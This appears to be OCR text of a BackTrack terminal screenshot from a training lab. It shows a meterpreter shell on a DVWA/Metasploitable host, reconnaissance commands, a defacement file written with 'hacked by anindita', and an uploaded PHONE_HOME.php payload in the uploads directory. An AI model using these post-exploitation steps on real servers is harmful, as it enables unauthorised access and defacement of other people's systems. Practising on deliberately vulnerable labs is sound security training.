 root@bt: ~
File Edit View Terminal Help
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 7897 created.
Channel 2 created.
uptime
 09:20:13 up 21:11,  3 users,  load average: 0.00, 0.00, 0.00
pwd
/var/www/dvwa/hackable/uploads
shoami
/bin/sh: line 3: shoami: command not found
w
 09:20:20 up 21:11,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Tue12   17:41m  0.27s  0.01s /bin/login --
root     pts/0    :0.0             Tue12   21:11   0.00s  0.00s -bash
msfadmin pts/2    10.151.36.22     Tue14    3:08   0.11s  0.02s sshd: msfadmin
echo "hacked by anindita" > hacked.html
ls -l
total 16
-rw------- 1 www-data www-data 1318 Dec 20 09:05 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data   19 Dec 20 09:20 hacked.html
-rw-r--r-- 1 www-data www-data   20 Dec 20 09:20 hacked.hyml
<< back | track 5 r3
the quieter you become, the more you are able to hear